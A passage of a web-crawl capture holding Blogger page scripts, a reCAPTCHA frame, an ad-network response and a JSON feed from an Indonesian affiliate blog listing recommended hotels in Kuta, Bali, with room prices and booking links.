_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="68hLH7lZSmp6mqG2-4Za8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767065667272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://n.ads1-adnow.com/a?Id=747062&uid=ssp-043dfb75-43d9-1eac-7cca-7cca-a8f756a1a4&sync=0&hours=3&ajax=0&domain=n.ads1-adnow.com&unq=1&show_num=1&click_num=0&cookies=1&_c=e30%3D&RNum=1695&docurl_=aHV2c3c_NTZsanB_bX98cH1yesKCwoh6woJFesKFwonCgsKPwo3CjcKTTsKEwpHCkFNXVlhfWFphW8KVwp3Co8KVwp1fwp7CqcKpwpdkwprCmsKmwqRpwp_Cp8KtwrTCosKwwqpxd3TCr8K8wrbCtg&client_info=eyJ3aW4iOnsidyI6MTI4MCwiaCI6NzIwfSwic2NyZWVuIjp7IndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwiY29sb3JEZXB0aCI6MjQsInBpeGVsRGVwdGgiOjI0fSwibmF2aWdhdG9yIjp7Imxhbmd1YWdlIjoiZW4tVVNAcG9zaXgiLCJicm93c2VyTGFuZ3VhZ2UiOiIiLCJzeXN0ZW1MYW5ndWFnZSI6IiIsInVzZXJMYW5ndWFnZSI6IiIsInBsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidmVuZG9yIjoiR29vZ2xlIEluYy4iLCJ0aW1lWm9uZSI6MCwiZGF0ZSI6IjIwMjUtMTItMzBUMDM6MzQ6MjQuODM4WiIsImhvdXIiOjMsIndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwicGx1Z2lucyI6W10sImZsYXNoVmVyc2lvbiI6ZmFsc2UsImNvbm5lY3Rpb25UeXBlIjoidW5kZWYifX0%3D&doc_inf=eyJ0aXRsZSI6IkhvdGVsJTIwQmludGFuZyUyMDIlMjBkaSUyMEt1dGElMjBCYWxpJTIwLSUyMERhZnRhciUyME5hbWElMjBIb3RlbCUyMCU3QyUyMFNpdHVzJTIwQm9va2luZyUyMEhvdGVsJTIwT25saW5lIiwiZGVzY3JpcHRpb24iOiIiLCJjaGFyU2V0IjoiVVRGLTgifQ%3D%3D&set=e30%3D&ver=8&bln=0&bver=6.0.0&loc=https%3A%2F%2Fdaftarnamahotel.blogspot.com%2F2017%2F06%2Fhotel-kuta-bali-bintang-2.html
body_size: 75
content:
(document.getElementById("SC_TBlock_747062")||{}).innerHTML = '';/* Err: Error: CodeInfo for 747062 not found or/and Site is not Active! */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/feeds/posts/default/-/Hotel%20di%20Kuta%20Bali?alt=json-in-script&max-results=3&callback=jQuery111002120606311441393_1767065663059&_=1767065663060
body_size: 13451
content:
// API callback
jQuery111002120606311441393_1767065663059({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823"},"updated":{"$t":"2025-07-04T05:55:31.060+07:00"},"category":[{"term":"Indonesia"},{"term":"Hotel di Jakarta"},{"term":"Hotel di Bandung"},{"term":"Hotel"},{"term":"Jawa Barat"},{"term":"Bandung"},{"term":"Hotel Murah"},{"term":"Daftar Hotel"},{"term":"Hotel Bintang 4"},{"term":"Hotel dan Penginapan"},{"term":"Hotel Bintang 5"},{"term":"Hotel Bintang 3"},{"term":"Hotel di Bogor"},{"term":"Pesan Hotel Online"},{"term":"Apartemen di Bandung"},{"term":"Jakarta"},{"term":"Breaking News"},{"term":"Hotel Bintang 1"},{"term":"Hotel di Kuta Bali"},{"term":"Hotel Bintang 3 di Jakarta"},{"term":"Jawa Tengah"},{"term":"Bali"},{"term":"Hotel di Garut"},{"term":"Sabun Transparan ADEV Natural"},{"term":"Hotel Murah di Jakarta"},{"term":"Kuta Bali"},{"term":"Hotel di Bali"},{"term":"Travelling"},{"term":"Smartphone"},{"term":"Apartemen di Jakarta"},{"term":"Hotel Bintang 2"},{"term":"Hotel di Jogja"},{"term":"Info Bimtek Pusdiklat Pemendagri"},{"term":"Pesan Hotel Murah"},{"term":"Hotel Bintang 5 di Jakarta"},{"term":"Hotel Terbaik"},{"term":"Paket Wisata Garut"},{"term":"Stimuno Untuk Balita"},{"term":"Oppo"},{"term":"Hotel Murah di Bandung"},{"term":"Hotels"},{"term":"Hotel Bintang 3 di Bandung"},{"term":"Hotel Bintang 3 di Bogor"},{"term":"Paket Wisata"},{"term":"Garut"},{"term":"Hotel Bintang 4 di Jogja"},{"term":"Bogor"},{"term":"Hotel di Kanada"},{"term":"Hotel Bintang 5 di Bandung"},{"term":"Hotel Murah di Jakarta Barat"},{"term":"Jogja"},{"term":"Stimuno"},{"term":"Pesona Garut"},{"term":"Tempat Wisata di Garut"},{"term":"Hotel Murah di Jakarta Timur"},{"term":"Hotel di Seminyak Bali"},{"term":"Paket Wisata Lembang"},{"term":"Sumatera"},{"term":"Tempat Wisata"},{"term":"Hotel Bintang 4 di Bogor"},{"term":"Hotel di Batam"},{"term":"Hotel di Mamuju"},{"term":"Hotel di Sanur"},{"term":"Sulawesi"},{"term":"Batam"},{"term":"Hotel Bintang 2 di Bandung"},{"term":"Hotel Bintang 5 di Yogyakarta"},{"term":"Hotel di Lombok"},{"term":"Hotel di Singapura"},{"term":"Lembang"},{"term":"Lombok"},{"term":"Mobil"},{"term":"Recipes"},{"term":"Yogyakarta"},{"term":"Asia"},{"term":"Hotel Bintang 4 di Bandung"},{"term":"Hotel Murah di Jakarta Selatan"},{"term":"Hotel di Surabaya"},{"term":"Jasa Perawat Home Care Terbaik Di Indonesia"},{"term":"Villa di Garut"},{"term":"Wahana Wisata"},{"term":"Apartemen Green Pramuka City"},{"term":"Hotel bintang 4 di Jakarta"},{"term":"Hotel di Padang"},{"term":"Hotel di Pekanbaru"},{"term":"Telenovelas"},{"term":"Asuransi Kendaraan MSIG"},{"term":"Berkendara Tanpa Cemas"},{"term":"Booking Hotel"},{"term":"Cheap Hotels"},{"term":"Hotel Bintang 2 di Bogor"},{"term":"Hotel Terbaik di Jakarta"},{"term":"Hotel di Pangandaran"},{"term":"Hotel di Yogya"},{"term":"Kalimantan"},{"term":"Kecantikan"},{"term":"Obat Herbal"},{"term":"Situs Hotel"},{"term":"Smartfren"},{"term":"Technology"},{"term":"Tips and Trick"},{"term":"Villa"},{"term":"Villa di Darajat"},{"term":"oleh Oleh Khas Garut"},{"term":"Banten"},{"term":"Cari Hotel"},{"term":"Hong Kong"},{"term":"Hotel Bintang 1 di Bogor"},{"term":"Hotel Murah di Bogor"},{"term":"Hotel di Lembang"},{"term":"Indonesian"},{"term":"Jawa Timur"},{"term":"Medan"},{"term":"NTB"},{"term":"Obat Herbal Alami"},{"term":"Sumatera Utara"},{"term":"Tempat Wisata di Bali"},{"term":"Wisata Lembang"},{"term":"Barista Indonesia"},{"term":"Berita"},{"term":"Football"},{"term":"Hotel Bintang 3 di Jogja"},{"term":"Hotel Bintang 3 di Kuta Bali"},{"term":"Hotel Terbaik di Bandung"},{"term":"Hotel di Bangkok"},{"term":"Hotel di Bengkulu"},{"term":"Hotel di Cianjur"},{"term":"Hotel di Cirebon"},{"term":"Hotel di Hong Kong"},{"term":"Hotel di Indonesia"},{"term":"Hotel di Kuala Lumpur"},{"term":"Hotel di Medan"},{"term":"Hotel di Puncak"},{"term":"Lampung"},{"term":"Mobil.Nissan"},{"term":"Obat Pertanian"},{"term":"Pagar Brc"},{"term":"Pertamini"},{"term":"Sumedang"},{"term":"Surabaya"},{"term":"West Java"},{"term":"Asia Tenggara"},{"term":"Cari Tiket Pesawat"},{"term":"Dekorasi Pernikahan"},{"term":"Dunia"},{"term":"Hotel Murah di Jakarta Utara"},{"term":"Hotel di Semarang"},{"term":"Kesehatan"},{"term":"Makassar"},{"term":"Offroad"},{"term":"Outbound di Garut"},{"term":"Padang"},{"term":"Paket Study Tour"},{"term":"Pengrajin Kulit"},{"term":"Pengrajin Tas Kulit"},{"term":"Puncak"},{"term":"Rental Mobil"},{"term":"Sirup Lemon"},{"term":"Solo"},{"term":"Sulawesi Utara"},{"term":"Sumatera Barat"},{"term":"Tempat Wisata di Singapura"},{"term":"cara meningkatkan penjualan dengan promosi di zoteromedia.com"},{"term":"Android"},{"term":"Bako Garut"},{"term":"Balita"},{"term":"Banda Aceh"},{"term":"Banjar"},{"term":"Bekasi"},{"term":"Bukittinggi"},{"term":"Ciamis"},{"term":"Cianjur"},{"term":"Cirebon"},{"term":"Contoh Pidato"},{"term":"Daihatsu"},{"term":"Depok"},{"term":"Gorontalo"},{"term":"Hotel Bintang"},{"term":"Hotel Bintang 3 di Bali"},{"term":"Hotel Bintang 5 di Bali"},{"term":"Hotel Bintang 5 di Bogor"},{"term":"Hotel Bintang 5 di Kuta Bali"},{"term":"Hotel In Bandung"},{"term":"Hotel Murah di Cianjur"},{"term":"Hotel Murah di Jakarta Pusat"},{"term":"Hotel Murah di Jogja"},{"term":"Hotel Murah di Lombok"},{"term":"Hotel Murah di Surabaya"},{"term":"Hotel Murah di garut"},{"term":"Hotel Terbaik di Indonesia"},{"term":"Hotel Termegah"},{"term":"Hotel di Banda Aceh"},{"term":"Hotel di Bintan"},{"term":"Hotel di Bukittinggi"},{"term":"Hotel di Indramayu"},{"term":"Hotel di Jakarta Barat"},{"term":"Hotel di Jakarta Pusat"},{"term":"Hotel di Jakarta Selatan"},{"term":"Hotel di Jakarta Timur"},{"term":"Hotel di Lampung"},{"term":"Hotel di Makassar"},{"term":"Hotel di Palembang"},{"term":"Hotel di Purwakarta"},{"term":"Hotel di Solo"},{"term":"Hotel di Sumedang"},{"term":"Hotel di Tanjung Pinang"},{"term":"Hotel di Tokyo"},{"term":"Hotel di Wonogiri"},{"term":"Indramayu"},{"term":"Insurance"},{"term":"Jambi"},{"term":"Jual Beli Emas"},{"term":"Kalimantan Timur"},{"term":"Karawang"},{"term":"Kebumen"},{"term":"Kepulauan Riau"},{"term":"Keputihan"},{"term":"Kode Transfer Bank | Daftar Kode Bank Indonesia"},{"term":"Kuningan"},{"term":"Ling Shen Yao"},{"term":"Madura"},{"term":"Obat Tradisional"},{"term":"OffRoad Garut"},{"term":"OffRoad Lembang Bandung"},{"term":"Offroad Cikole"},{"term":"Oleh Oleh Garut"},{"term":"PKBM Garut"},{"term":"Paket Wisata Bandung"},{"term":"Palembang"},{"term":"Palu"},{"term":"Pangkal Pinang"},{"term":"Pekanbaru"},{"term":"Pidato"},{"term":"Pom Mini"},{"term":"Purwakarta"},{"term":"Riau"},{"term":"Sarung Tangan Kulit"},{"term":"Semarang"},{"term":"Singapura"},{"term":"Situs Booking Hotel"},{"term":"Situs Cari Hotel Terbaik"},{"term":"Sukabumi"},{"term":"Sulawesi Tengah"},{"term":"Sulawesi Tenggara"},{"term":"Sumatera Selatan"},{"term":"Tasikmalaya"},{"term":"Teks Pidato"},{"term":"Toko Bunga"},{"term":"Wedding Organizer"},{"term":"4-Stars Hotel"},{"term":"Ambon"},{"term":"Anyer"},{"term":"Apartemen di Jogja"},{"term":"Arung Jeram"},{"term":"Bahan Bangunan"},{"term":"Balikpapan"},{"term":"Bangka"},{"term":"Bangka Belitung"},{"term":"Bangkalan"},{"term":"Banjarmasin"},{"term":"Banjarnegara"},{"term":"Batang"},{"term":"Bengkulu"},{"term":"Blora"},{"term":"Booking Hotel di Bandung"},{"term":"Booking Hotel di Jakarta"},{"term":"Boyolali"},{"term":"Brebes"},{"term":"Bulungan"},{"term":"Calon Anggota DPD RI"},{"term":"Calon Anggota DPRD Jawa Barat"},{"term":"Canada"},{"term":"Cara Berhenti Donasi Unicef"},{"term":"Cara Booking Hotel di Agoda.Com"},{"term":"Cara Cek Paket Smartfren"},{"term":"Cari Tiket"},{"term":"Carita"},{"term":"Cheap Hotels In Jakarta"},{"term":"Cheap Hotels in Bandung"},{"term":"Cheap Hotels in Garut"},{"term":"Cheap Hotels in Kuta Bali"},{"term":"Cheap Hotels in Singapore"},{"term":"Cheap Hotels in Yogyakarta"},{"term":"Cilacap"},{"term":"Coba Sosiago Influencer Marketing"},{"term":"Daftar HotelTanjung Pinang"},{"term":"Darajat"},{"term":"Demak"},{"term":"Dimsum"},{"term":"Dompet Wanita"},{"term":"Drama Korea"},{"term":"Event Organizer"},{"term":"Filipina"},{"term":"G20  ZPT"},{"term":"Games"},{"term":"HP Andromax G2"},{"term":"Healthy"},{"term":"Hormon Pembesar Buah dan Umbi"},{"term":"Hotel Bandung"},{"term":"Hotel Bintang 1 di Bandung"},{"term":"Hotel Bintang 1 di Jakarta"},{"term":"Hotel Bintang 4 di Singapura"},{"term":"Hotel Bintang 5 di Jogja"},{"term":"Hotel Bintang 5 di Medan"},{"term":"Hotel Murah di Bali"},{"term":"Hotel Murah di Batam"},{"term":"Hotel Murah di Bekasi"},{"term":"Hotel Murah di Hongkong"},{"term":"Hotel Murah di Indramayu"},{"term":"Hotel Murah di Jepang"},{"term":"Hotel Murah di Lampung"},{"term":"Hotel Murah di Puncak"},{"term":"Hotel Murah di Solo"},{"term":"Hotel Terbaik di Bengkulu"},{"term":"Hotel Terbaik di Jakarta Timur"},{"term":"Hotel Terunik"},{"term":"Hotel di Aceh"},{"term":"Hotel di Bandung Barat"},{"term":"Hotel di Bandung Selatan"},{"term":"Hotel di Bandung Timur"},{"term":"Hotel di Bandung Utara"},{"term":"Hotel di Banjar"},{"term":"Hotel di Banjarnegara"},{"term":"Hotel di Batang"},{"term":"Hotel di Bekasi"},{"term":"Hotel di Blora"},{"term":"Hotel di Boyolali"},{"term":"Hotel di Brebes"},{"term":"Hotel di Bulungan"},{"term":"Hotel di Ciamis"},{"term":"Hotel di Cilacap"},{"term":"Hotel di Dekat Pantai Losari"},{"term":"Hotel di Demak"},{"term":"Hotel di Depok"},{"term":"Hotel di Gorontalo"},{"term":"Hotel di Jakarta Utara"},{"term":"Hotel di Jambi"},{"term":"Hotel di Jepang"},{"term":"Hotel di Jepara"},{"term":"Hotel di Karanganyar"},{"term":"Hotel di Karawang"},{"term":"Hotel di Kebumen"},{"term":"Hotel di Kendal"},{"term":"Hotel di Kendari"},{"term":"Hotel di Klaten"},{"term":"Hotel di Kudus"},{"term":"Hotel di Kuningan"},{"term":"Hotel di Magelang"},{"term":"Hotel di Manado"},{"term":"Hotel di Nganjuk"},{"term":"Hotel di Palangkaraya"},{"term":"Hotel di Palu"},{"term":"Hotel di Pandeglang"},{"term":"Hotel di Pangkal Pinang"},{"term":"Hotel di Pati"},{"term":"Hotel di Pekalongan"},{"term":"Hotel di Pemalang"},{"term":"Hotel di Pontianak"},{"term":"Hotel di Purbalingga"},{"term":"Hotel di Purwodadi"},{"term":"Hotel di Purwokerto"},{"term":"Hotel di Purworejo"},{"term":"Hotel di Rembang"},{"term":"Hotel di Samarinda"},{"term":"Hotel di Serang"},{"term":"Hotel di Sragen"},{"term":"Hotel di Subang"},{"term":"Hotel di Sukabumi"},{"term":"Hotel di Sukajadi Bandung"},{"term":"Hotel di Sukoharjo"},{"term":"Hotel di Tangerang"},{"term":"Hotel di Tanjung Selor"},{"term":"Hotel di Tasikmalaya"},{"term":"Hotel di Tegal"},{"term":"Hotel di Temanggung"},{"term":"Hotel di Wonosobo"},{"term":"Hotel diBandung"},{"term":"Hotel in Jakarta"},{"term":"Hotels In Kuta Bali"},{"term":"Hotels in Garut"},{"term":"Hotels in Jakarta"},{"term":"Hotels in Nusa Dua Bali"},{"term":"Hotels in Peru"},{"term":"Hotels in Singapore"},{"term":"Hotels in Yogyakarta"},{"term":"Hotl Bintang 3 di Kuta Bali"},{"term":"Hotl di Bandung"},{"term":"Hp Smartfren"},{"term":"Indonesi"},{"term":"Jaringan 4G"},{"term":"Jayapura"},{"term":"Jepang"},{"term":"Jepara"},{"term":"Jeruk Lemon"},{"term":"Jimbaran Bali"},{"term":"Jogja Bay"},{"term":"Jual Beli Laptop Garut"},{"term":"Jual Pertamini Digital"},{"term":"JungleLand"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Selatan"},{"term":"Kalimantan Tengah"},{"term":"Kalimantan Utara"},{"term":"Kamojang Green Hotel"},{"term":"Kampung Sampireun"},{"term":"Karanganyar"},{"term":"Kendal"},{"term":"Kendari"},{"term":"Kista"},{"term":"Klaten"},{"term":"Klipaa.com"},{"term":"Kopi Arabika"},{"term":"Kota Selong"},{"term":"Kudus"},{"term":"Kupang"},{"term":"Lagu Anak Anak"},{"term":"Lebak"},{"term":"Liburan"},{"term":"Life Style"},{"term":"Lombok Timur"},{"term":"Magelang"},{"term":"Makanan Sehat"},{"term":"Maluku"},{"term":"Manado"},{"term":"Mando"},{"term":"Manila"},{"term":"Mataram"},{"term":"Membuat Website"},{"term":"Menghasilkan Uang di Internet Dengan Pemendek url"},{"term":"Modem Smartfren"},{"term":"NTT"},{"term":"Nama Negara"},{"term":"Nusa Dua"},{"term":"Nutrisi Tanaman"},{"term":"Obat Herbal Ganguan Kehamilan"},{"term":"Obat Herbal Kanker"},{"term":"Obat Herbal Kista"},{"term":"Obat Herbal Miom"},{"term":"Obat Kolesterol"},{"term":"OffRoad Lembang"},{"term":"Oleh Oleh Khas"},{"term":"Oleh Oleh Khas Sumedang"},{"term":"Otomotif"},{"term":"Paket Wisata Jogja"},{"term":"Palangka Raya"},{"term":"Pandeglang"},{"term":"Papua"},{"term":"Pati"},{"term":"Pegipegi.com"},{"term":"Pekalongan"},{"term":"Pemalang"},{"term":"Pembesar Umbi"},{"term":"Penginapan"},{"term":"Pertamini Digital"},{"term":"Pesan Tiket"},{"term":"Pesan Tiket Pesawat"},{"term":"Pontianak"},{"term":"Pupuk Anti Rontok"},{"term":"Pupuk Booster Kelengkeng"},{"term":"Pupuk Organik"},{"term":"Pupuk Pembesar Bawang Merah"},{"term":"Pupuk Tanaman Hias"},{"term":"Purbalingga"},{"term":"Pure Lemon California"},{"term":"Purwodadi"},{"term":"Purwokerto"},{"term":"Purworejo"},{"term":"Rembang"},{"term":"Restoran"},{"term":"SABUN KOLAGEN TRANSPARAN HPAI"},{"term":"Samarinda"},{"term":"Sayuran"},{"term":"Seblak"},{"term":"Sejarah Hotel"},{"term":"Sejarah Hotel Indonesia"},{"term":"Serang"},{"term":"Service Laptop dan Komputer Printer Garut"},{"term":"Situs Pembanding Harga Hotel"},{"term":"Situs Pencari Hotel"},{"term":"Situs Pencarian Hotel"},{"term":"Sragen"},{"term":"Stimuno Untuk Dewasa"},{"term":"Subang"},{"term":"Sukoharjo"},{"term":"Sulawesi Selatan"},{"term":"Surat Yasin"},{"term":"Tangerang"},{"term":"Tanjung Pinang"},{"term":"Tanjung Selor"},{"term":"Tas Kulit Wanita"},{"term":"Tegal"},{"term":"Temanggung"},{"term":"Tempat Wisata di Cianjur"},{"term":"Tempat Wisata di Jawa Barat"},{"term":"Tempat Wisata di Tasikmalaya"},{"term":"Thailand"},{"term":"Tiket Kereta Api"},{"term":"Tiket Pesawat"},{"term":"Tiket Pesawat Murah"},{"term":"Toko Kulit"},{"term":"Toko Kulit Garut"},{"term":"Tokyo"},{"term":"Toyota"},{"term":"Villa di Bandung"},{"term":"Villa di Bogor"},{"term":"Villa di Puncak"},{"term":"Waterpark di Jogja"},{"term":"Wonosobo"},{"term":"Yogya"},{"term":"hotel di Lebak"}],"title":{"type":"text","$t":" Daftar Nama Hotel | Situs Booking Hotel Online"},"subtitle":{"type":"html","$t":"Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+di+Kuta+Bali?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/search\/label\/Hotel%20di%20Kuta%20Bali"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+di+Kuta+Bali\/-\/Hotel+di+Kuta+Bali?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"35"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-8944542673411620559"},"published":{"$t":"2020-02-12T10:34:00.003+07:00"},"updated":{"$t":"2020-02-12T10:34:47.868+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Kuta Bali"}],"title":{"type":"text","$t":"Hotel di Kuta Bali 2020"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicn11O7oTPLbSeZ6tg_ZuW_MCDKS3T4Uw1cVE15rxq2bsJA5YKNbyLpxyh6mGbsTopj3PgX3Yjk9cNmT8EW0w0U10VO2HV4Zny_iQmciibsZ_o7urqqQey4hY7HGiJia0vepE-gmJige0\/s1600\/hotel+di+kuta+bali.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"568\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicn11O7oTPLbSeZ6tg_ZuW_MCDKS3T4Uw1cVE15rxq2bsJA5YKNbyLpxyh6mGbsTopj3PgX3Yjk9cNmT8EW0w0U10VO2HV4Zny_iQmciibsZ_o7urqqQey4hY7HGiJia0vepE-gmJige0\/s640\/hotel+di+kuta+bali.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIngin bermalam di salah satu \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" target=\"_blank\"\u003EHotel di Kuta Bali\u003C\/a\u003E yang paling bagus dan terbaik? Anda bisa memilih salah satu dari 10 Hotel di Kuta Bali yang kami berikan datanya di bawah ini.Lewat \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E anda bisa memesan dan memlih website tempat pemesanan hotel yang sesuai bagi anda.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; outline: 0px; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; transition: all 0.3s ease 0s; white-space: normal; widows: 2; word-spacing: 0px;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: Montserrat, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0px 0px 15px; orphans: 2; outline: 0px; padding: 0px; position: relative; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; transition: all 0.3s ease 0s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp;\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Kuta%20Bali\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" style=\"font-size: 20px; font-weight: 700; letter-spacing: -0.6px; line-height: 1.33em; outline: 0px; text-decoration: none; transition: all 0.3s ease 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EKLIK DISINI\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInilah \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" target=\"_blank\"\u003EDaftar Hotel di Kuta Bali\u003C\/a\u003E yang termasuk dalam deretan dan jajaran hotel terbaik atau paling bagus yang ada di Kuta Bali di Tahun 2020 ini. Mungkin salah satunya menjadi pilihan anda yang akan bermalam di dekat Pantai Kuta Bali dan sekitarnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Mega Boutique Hotel \u0026amp; Spa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTerletak hanya 10 menit dari bandara Ngurah Rai, dan 10 menit dari Pantai Kuta, Mega Boutique Hotel menawarkan tempat yang cantik dan fasilitas yang menarik dengan harga terjangkau. Kolam renang di atapnya cantik banget, cocok buat kamu yang suka eksis. Dan buat kamu yang suka shopping, pusat belanja Bali Galleria Mall hanya 200 meter dari sana. Harga per kamarnya dimulai dari sekitar 440.000 rupiah saja!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Sun Boutique Hotel Kuta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: accomodations.asia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: www.priceline.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: www.hotels.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel ini berkonsep modern dan klasik, letaknya juga di tengah keramaian Kuta. Desain kolam renangnya dihiasi dengan pohon kelapa dan perpaduan warna putih yang membuatnya cantik banget. Harga per kamar dimulai dari 315.000 rupiah saja lho.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Kuta Angel Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel 